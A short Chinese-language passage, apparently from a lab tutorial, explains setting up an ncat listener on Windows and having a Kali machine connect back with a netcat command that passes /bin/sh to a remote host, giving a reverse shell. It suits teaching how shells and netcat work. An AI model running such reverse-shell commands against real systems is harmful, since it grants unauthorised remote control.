 然后我们在windows上的ncat目录中启用necat的指令ncat.exe -l -p 5313打开本地的监听端口,让kal通过nc 192.168.11.85 5313 -e /bin/sh连进来,然后获得kali的操作shell。
